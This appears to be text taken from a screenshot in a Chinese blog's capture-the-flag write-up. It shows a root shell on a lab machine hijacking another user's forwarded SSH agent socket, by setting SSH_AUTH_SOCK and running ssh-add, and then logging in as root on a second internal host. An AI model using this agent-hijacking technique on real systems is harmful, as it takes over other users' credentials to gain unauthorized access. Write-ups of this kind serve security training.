 dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
root@Aogiri: ~ 187x38
2020/07/06 13:12:02 CMD: UID=1001 PID=1759 | sshd: kaneki_adm
2020/07/06 13:12:02 CMD: UID=1001 PID=1760 | ssh root@172.18.0.1 -p 2222 -t ./log.sh
^CExiting program... (interrupt)
root@kaneki-pc:/tmp# ls -la
total 8432
drwxrwxrwt 1 root root 4096 Jul 6 13:12 .
drwxr-xr-x 1 root root 4096 Jul 6 03:24 ..
-rwxr-xr-x 1 root root 80 Jul 6 12:44 exploit
-rwxr-xr-x 1 root root 97 Jul 6 12:47 exploit1.sh
-rwxr-xr-x 1 kaneki_pub kaneki_pub 5944464 Jul 6 03:27 nmap
-rwxr-xr-x 1 root root 2656352 Jul 6 12:09 pspy32
drwx------ 2 kaneki_adm kaneki_adm 4096 Jul 6 13:12 ssh-cat8vxxrs3
-rw------- 1 root root 400 Jul 6 03:24 sshd-stderr---supervisor-o_PbnZ.log
-rw------- 1 root root 0 Jul 6 03:24 sshd-stdout---supervisor-gehopC.log
root@kaneki-pc:/tmp# ls ssh-cat8vxxrs3
agent.1759
root@kaneki-pc:/tmp# export SSH_AUTH_SOCK=/tmp/ssh-cat8vxxrs3/agent.1759
root@kaneki-pc:/tmp# ssh-add -l
2048 SHA256:U3NCrv1R4fOSeyIk3W0EcaAm81ETo4dcu5+FBbk3KxE /home/kaneki/.ssh/id_rsa (RSA)
root@kaneki-pc:/tmp# ssh root@172.18.0.1 -p 2222
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
155 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Jul 6 06:12:04 2020 from 172.18.0.200
root@Aogiri:~#
大余安全
https://blog.csdn.net/qq_34801745
dayu@kali: ~/桌面/dayuGhoul/gogsownz 187x3